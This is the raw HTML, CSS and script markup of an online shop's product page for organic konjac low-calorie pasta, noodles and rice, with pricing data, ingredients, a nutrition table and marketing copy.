<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="941"
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
        
      
    </div>

    

    <div class="c_p_btn">
      <button type="button" class="custom-master-btn">
        <span class="c_p-sin-btn">Add to Cart</span>
        <span class="c_p-sub-btn">Subscribe</span>
      </button>
    </div>

    <div class="c_p_grnty">
      <h2>
        <span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="fill: rgba(0, 0, 0, 1);transform: ;msFilter:;"><path d="M19.15 8a2 2 0 0 0-1.72-1H15V5a1 1 0 0 0-1-1H4a2 2 0 0 0-2 2v10a2 2 0 0 0 1 1.73 3.49 3.49 0 0 0 7 .27h3.1a3.48 3.48 0 0 0 6.9 0 2 2 0 0 0 2-2v-3a1.07 1.07 0 0 0-.14-.52zM15 9h2.43l1.8 3H15zM6.5 19A1.5 1.5 0 1 1 8 17.5 1.5 1.5 0 0 1 6.5 19zm10 0a1.5 1.5 0 1 1 1.5-1.5 1.5 1.5 0 0 1-1.5 1.5z"></path></svg></span>Free Delivery when you spend £49 UK Mainland only. T&C’s apply
      </h2>
    </div>
  


<style>
  .custom-master-btn.disabled {
      pointer-events: none;
      opacity: 0.5;
  }

  .input-wrapper {
      position: relative;
      display: inline-block;
  }

  .fake-value {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      pointer-events: none;
      color: #ccc;
  }

  .custom-swatches-qty {
      position: relative;
      z-index: 1;
  }



  .c_p-sub-btn{
    display: none;
  }
  .custom-swatches-main-container{
    padding: 0 0;
  }
  .custom-size-swatches-container{
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
    top: 1px;
  }
  .custom-size-swatch-label-2{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-label-1{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-inp{
    display: none;
  }
  .custom-size-swatch-inp:checked + .custom-size-swatch-label{
    border-color: #bdbdbd !important;
    background: white !important;
  }
  .custom-size-swatch-labell{
    border-color: #bdbdbd;
    background: white;
  }
  .custom-swatches-container{
    border: 1px solid #bdbdbd;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 12%), 0 2px 4px 0 rgb(0 0 0 / 8%);
  }
  .custom-swatches-item{
    display: block;
    width: 100%;
    border-bottom: 1px solid #bdbdbd;
    position: relative;
    padding: 15px 75px 15px 12px;
  }
  .custom-swatches-item:last-child{
    border-bottom: 0;
  }
  .custom-swatch-label{
    margin: 0;
    font-weight: 700;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 16px !important;
    text-align: left;
  }
  .custom-swatch-inp{
    display: none;
  }
  .custom-swatches-qty-container{
    position: absolute;
    top: 0;
    right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .custom-swatches-minus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .custom-swatches-qty{
    padding: 0;
    text-align: center;
    width: 35px;
    border: 0;
    outline: 0;
    pointer-events: none;
    font-weight: 800;
    font-size: 18px;
  }
  .custom-swatches-qty::-webkit-outer-spin-button,
  .custom-swatches-qty::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .custom-swatches-qty[type=number] {
    -moz-appearance: textfield;
  }
  .custom-swatches-plus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .c_p-price {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    min-height: auto !important;
  }
  .c_p-price-a {
    width: 100%;
    padding: 5px 10px;
  }
  .c_p-price-a:last-child{
    text-align: right;
  }
  .c_p-price-a p{
    margin: 0px;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
  }
  .c_p-price-C {
    text-decoration: line-through;
  }
  .c_p_btn {
    padding: 0px;
  }
  .c_p_btn button.custom-master-btn {
    background: #ff73cc;
    width: 100%;
    color: #fff;
    font-weight: 600;
    padding: 10px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 20px;
    border: none;
    position: relative;

  }
  .c_p_btn button.custom-master-btn span{
    position: relative;
    z-index: 1;
  }
  .c_p_btn button.custom-master-btn:hover {
    background: #95989a;
  }
  .custom-master-btn-a:before{
    content: '';
    position: absolute;
    width: 0px;
    height: 100%;
    top: 0px;
    left: 0px;
    background: purple;
    color: white;
    transition: all .2s;
  }
  .custom-master-btn-a:hover:before{
    width: 100%;
  }
  .c_p_grnty {
    padding: 15px 0px;
    text-align: center;
  }
  .c_p_grnty h2{
    font-size: 15px;
    color: #6e6e6e;
    font-weight: 700;
    margin: 0px;
    letter-spacing: 1px;
  }
  .c_p_grnty svg{
    fill: #6e6e6e !important;
  }
  .c_p_grnty h2 p{
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
  }
  .c_p_grnty span{
    display: inline-block;
    margin-right: 10px;
  }
  .c_p_grnty span svg{
    width: 25px;
    height: 25px;
    vertical-align: middle;
  }
  .c_p-serving-p{
    font-size: 14px !important;
    font-weight: 500 !important;
  }
  .c_p-serving-p span{
    font-weight: 800 !important;
    margin-right: 5px;
  }
  .c_p-sku{
    color: purple;
    font-size: 12px;
  }
  .c_p-save-p{
    font-size: 14px !important;
    font-weight: 500 !important;
    margin-top: 5px !Important;
  }
  .c_p-save-p span{
    font-weight: 800 !important;
  }
  .c_p-save-p h3{
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
    display: inline-block;
    margin-left: 7px;
    text-transform: initial;
  }
  .c_p-ex{

  }
  .c_p-ex p{
    font-weight: 400;
    line-height: normal;
    font-size: 15px;
    color: red;
  }
  .c_p-sub-drpdwn-main {
    margin: 0px;
    width: 100%;
    padding: 15px 15px 15px 12px;
    display: none;
  }
  .c_p-sub-drpdwn-heading{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .c_p-sub-drpdwn-heading h2{
    margin: 0px;
    letter-spacing: 0px;
    color: #2c2528;
    text-transform: initial;
    font-size: 18px;
    font-weight: 800;
  }
  .c_p-sub-drpdwn-heading p{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 13px;
  }
  .c_p-sub-drpdwn-heading p a{
    font-weight: 700;
  }
  .c_p-sub-drpdwn{
    padding: 10px 0px;
  }
  .c_p-sub-drpdwn select{
    display: none;
  }
  .c_p-sub-drpdwn select , .c_p-sub-drpdwnn select {
    width: 100%;
    padding: 10px 10px;
    font-weight: 700;
    color: #2c2528;
    display: block;
  }
  .c_p-sub-drpdwn select  option, .c_p-sub-drpdwnn select  option {
    font-weight: 700;
    color: #2c2528;
  }
  .c_swatches-subscription{
    display: none;
  }
  .custom-swatch-label-disabled {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    cursor: not-allowed;
    margin: 0px;
    z-index: 1;
    background: #ffffffa3;
  }
</style>


      
      
      
      
      
      
    </div>
  </div>
</div>



<div
  class="section container product-container "
  data-section-type="product-template"
>
  
    

    <div class="theme-product-reviews-full section" data-cc-animate data-cc-animate-delay="0.2s">
      <div id="shopify-product-reviews" data-id="7342423310505"></div>
    </div>

    
  

   <script type="application/ld+json"> 
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Slim Organic",
  "url": "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","image": [
      "https:\/\/eatwater.co.uk\/cdn\/shop\/products\/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc_2196x.jpg?v=1650448825"
    ],"description": "These low-calorie foods made from organic ingredients are perfect for delicious home-made meals without any of the guilt. Your favourite rice and noodle dishes no longer need to be something you worry about! Our low-calorie and keto-friendly rice and noodles are perfect for creating those classic dishes. Stir-fry and Pad Thai can go back onto your dinner menu without a fear of overdoing the carbs.","sku": "383NBs5","brand": {
    "@type": "Brand",
    "name": "eatwater"
  },
  
    "mpn": "383NBS5",
  
  "offers": [{
        "@type" : "Offer","sku": "383NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793517060265",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "411s5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793517093033",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "385NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520205993",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "384NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520238761",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "387NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520271529",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "386NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520304297",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "436s5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520337065",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "435s5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520369833",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      }
]
}
</script>


</div>


  <script>// <![CDATA[
    window.location.replace("/collections/zero-carb-slim-noodles-pasta");
// ]]></script>



            


            












            
            
<style>
  .c_p_ovrly-inner h2{
    color: #800080;
  }
  .c_p_ovrly-inner h3{
    color: #800080;
  }
</style>



<script>
  var acc = document.getElementsByClassName("ar-accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
      this.classList.toggle("active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    });
  }
</script>
<style>
  .ar-accordion {
    background-color: #FF73CC;
    color: white;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 18px;
    transition: 0.4s;
  }

  .ar-accordion:hover {
    background-color: #95989a;
  }

  .ar-accordion:after {
    content: '\002B';
    color: #777;
    font-weight: bold;
    float: right;
    margin-left: 5px;
  }

  .active:after {
    content: "\2212";
  }

  .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .c_bnft-txt-a ul li{
        background: url(/cdn/shop/files/Layer_1_5.png?v=1694192569) no-repeat;
      background-position: left;
      margin: 8px 0;
      padding: 0 0 0 34px;
      vertical-align: middle;
      list-style: none;
  }
.rvw_heading {
    display: block !important;
}
</style>
</div><div id="shopify-section-template--15677142499497__16360115260f2ea192" class="shopify-section"><div class="c_tabs_bg">
  <div class="c_tabs_container">
    <div class="c_tabs">
      <div class="c_tabs_title">

        
        <div class="tabsingle br_left tab-active1" target="1" style="cursor:pointer;">Health Benefits</div>
        
        
        <div class="tabsingle br_left tab-active2" target="2" style="cursor:pointer;">Ingredients</div>
        

        
        <div class="tabsingle br_left tab-active3" target="3" style="cursor:pointer;">Nutrition Information</div>
        

        
        <div class="tabsingle br_left tab-active4" target="4" style="cursor:pointer;">How to use</div>
        

        

        
        <div class="tabsingle br_left tab-active6" target="6" style="cursor:pointer;">FAQ's</div>
        
      </div>

      
      <div id="div1" class="targetdiv div1" style="display:none;">
        <div class="c_bnft-container">
  <!--
    <div class="c_bnft-text">
    { { section.settings.c_bnft-text }}
    </div>
  -->

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-text">
        <h2>Health Benefits</h2>
        <div class="c_bnft-text-a">
          <p>Zero Carbs</p><p>Keto & Paleo diet</p><p>Low Calorie</p><p>Gluten Free</p><p>Fat Free</p><p>Sugar Free</p><p>Plant Based</p><p>Organic</p>
        </div>
      </div>
    </div>
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-img">
        <div class="c_bnft-iwt-img-slider">
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc.jpg?v=1650448825" alt="Slim Try It Pack Range">
                  
              </div>
            
          
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_noodles_thai_style_V9_227a1fd2-b93f-4dad-b48a-195fdd5277ed.jpg?v=1650448825" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_fettuccine_V9_9cc099e3-92bf-44a0-85d1-8fd3fb761dd9.jpg?v=1650448806" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_penne_V9_aece69b2-9da9-487a-b065-f6530ca81eda.jpg?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_rice_V9_45b4f729-69cd-4afb-ae5d-fd5cbe15d028.jpg?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_Noodles_V9_9079006c-f9de-43fd-8495-2c48424a364e.jpg?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_spaghetti_V9_e97f1b0a-0065-440b-b699-47d20aeb8a9c.jpg?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLONB12.2_Tagliatelle_0612f67d-b3ba-476d-b112-98b561f17547.png?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLONB12.2_Lasagna_f2db23c1-c0a6-4171-9a59-8f8dfae92193.png?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
        </div>
        <div class="c_bnft-iwt-img-thumb-main">
          <div class="c_bnft-iwt-img-thumb-arrow">
            <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
            <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
          </div>
          <div class="c_bnft-iwt-img-thumb">
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc.jpg?v=1650448825" alt="Slim Try It Pack Range">
                      </div>
                    
                </div>
              
            
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_noodles_thai_style_V9_227a1fd2-b93f-4dad-b48a-195fdd5277ed.jpg?v=1650448825" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_fettuccine_V9_9cc099e3-92bf-44a0-85d1-8fd3fb761dd9.jpg?v=1650448806" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_penne_V9_aece69b2-9da9-487a-b065-f6530ca81eda.jpg?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_rice_V9_45b4f729-69cd-4afb-ae5d-fd5cbe15d028.jpg?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_Noodles_V9_9079006c-f9de-43fd-8495-2c48424a364e.jpg?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_spaghetti_V9_e97f1b0a-0065-440b-b699-47d20aeb8a9c.jpg?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLONB12.2_Tagliatelle_0612f67d-b3ba-476d-b112-98b561f17547.png?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLONB12.2_Lasagna_f2db23c1-c0a6-4171-9a59-8f8dfae92193.png?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a c_bnft-iwt-a-x">
      <div class="c_bnft-iwt-text">
        <h3>Eat Water</h3>
        <h2>100% Natural 0% Fad</h2>
        <span><p>Konjac noodles is astaple food in Japan, where it has been enjoyed in noodles dishes for many centuries. .<br/><br/>Crazy about carbs?<br/>We've got the perfect product for you! Made from all-natural organic Konjac flour and organic gluten-free oat fibre, Slim Pasta, Noodles and Rice is a low-calorie alternative that helps you lose weight without compromising on taste. Its unique blend keeps you satiated for an extended period of time, thus reducing cravings for snacks. 270g (200g drained weight)<br/><br/>Spend £40 or more to get the <a href="https://eatwater.co.uk/products/cook-yourself-slim" target="_blank" title="https://eatwater.co.uk/products/cook-yourself-slim"><strong>Cook Yourself Slim Cook Book</strong> </a>and <a href="https://eatwater.co.uk/products/the-konjac-diet" target="_blank" title="https://eatwater.co.uk/products/the-konjac-diet"><strong>The Konjac Diet Book</strong></a> absolutely <strong>FREE!</strong></p></span>
      </div>
    </div>

    
  </div>
</div>

      </div>
      


      
      <div id="div2" class="targetdiv div2" style="display:none;">
        <div class="c_grd-container ">

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-a-x">
        <div class="c_bnft-iwt-text">
          <h3>Three ingredients</h3>
          <h2 class="c_bnft-iwt-text-h2">Purified water</h2>
          <p>Purified water, Organic Konjac flour and Organic Oat fibre (Juroat™).

Each Pack serves 1-2. Recommended daily allowance</p>
        </div>

        
        
        <div class="c_bnft-iwt-text c_bnft-iwt-text-mm">
          <h2>Allergen Declaration</h2>
          <p>Made in a factory that handles soy, oat and sulphite.</p>
        </div>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>


    <div class="c_bnft-iwt-a">
      <div class="c_bnft-detach">
        <div class="c_bnft-iwt-img">
          <div class="c_bnft-iwt-img-slider">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/consumption-img.png?v=1613531166" alt="">
              
            </div>
            
            
          </div>
          <div class="c_bnft-iwt-img-thumb-main">
            <div class="c_bnft-iwt-img-thumb-arrow">
              <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
              <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
            </div>
            <div class="c_bnft-iwt-img-thumb">
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/consumption-img.png?v=1613531166" alt="">
                  
                </div>
              </div>
              
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>





<style>

</style>
      </div> 
      

      
      <div id="div3" class="targetdiv div3" style="display:none;">
        <div class="c_ntr-container">  

  <div class="c_ntr-table-detach">
    <div class="c_ntr-table">
      <h2>Per 100g</h2>
      <table class="c_ntr-table-a">
        
        
        
        
        <tr>
          <td>Energy</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                32/9
              </div>
              <div class="c_ntr-td-a">
                kJ/kcal
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fat</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Saturates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Carbohydrates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Sugar</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fibre</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                4.0
              </div>
              <div class="c_ntr-td-a">
                1.7
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Protein</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0.2
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Salt</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        
      </table>
    </div>
  </div>

  
</div>
      </div> 
      

      
      <div id="div4" class="targetdiv div4" style="display:none;">
        <div class="c-use-c-main">

</div>
      </div> 
      

      

      
      <div id="div6" class="targetdiv div6" style="display:none;">
        <div class="c-ffaq-c-main c-ffaq-c-ars">

</div>


      </div> 
      

    </div>
  </div>
</div>





<style>
  .c_tabs_bg{
    background: url(); 
  }
  .c_tabs_container {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 10px;
  }
  .tab-active{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tab-active1{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tabsingle{
    color: purple;
    font-size: 20px;
    font-weight: 700;
    border: 1px solid #F5F5F4;
    padding: 15px 30px;
    background: white;
    /*     font-family: 'Proxima'; */
  }
  .tabsingle:hover{
    color: darkgrey;
    border-bottom: 4px solid darkgrey;
  }
  .targetdiv{
    padding: 30px 0px;
  }
  .targetdiv.div1{
    display: block !important; 
  }
  .c_tabs_title{
    padding: 0px 10px 10px 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: sticky;
    z-index: 3;
  }
  .custom-size-swatch-label span {
    font-size: 18px;
    font-weight: 300;
  }

  @media (max-width : 990px){
    .c_tabs_title {
      overflow: scroll;
      background: white;
      flex-wrap: nowrap;
      justify-content: flex-start;
    }
    .tabsingle {
      background: white;
      min-width: 250px;
      text-align: center;
    }
    .c_tabs_container {
      padding: 0px 10px;
    }
  }

</style>

<style>
  @font-face {
    font-family: proxima;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/ProximaNova-Extrabld.ttf?v=1636613808);
  }
  @font-face {
    font-family: museo;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
  }
  .c_bnft-container{
    padding: 0px 10px;
    max-width: 1000px;
    margin: 0px auto;
  }
  .c_bnft-text{
    padding: 20px 0px;
  }
  .c_bnft-text h2{
    font-size: 28px;
    color: #742080;
    text-transform: initial;
    font-family: 'museo';
    margin: 0px;
  }
  .c_bnft-text-a {
    padding: 15px 10px 15px 40px;
  }
  .c_bnft-text-a p{
    margin: 0px;
    padding: 10px 0px 10px 30px;
    font-weight: 400;
    line-height: normal;
    position: relative;
    color: #333333;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
  }
  .c_bnft-text-a p:before{
    content: "\f058";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    font-family: 'FontAwesome';
    color: #742080;
  }
  .c_bnft-iwt{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
    /*     align-items: center; */
  }
  .c_bnft-iwt-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_bnft-iwt-text{
    max-width: 600px;
    margin: 0px auto;
    text-align: center;
  }
  .c_bnft-iwt-text h3{
    font-size: 14px;
    margin: 0px;
    font-weight: 700;
    color: #333333;
    font-family: 'museo';
  }
  .c_bnft-iwt-text h2{
    margin: 0px;
    padding: 5px 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 21px;
    color: #800080;
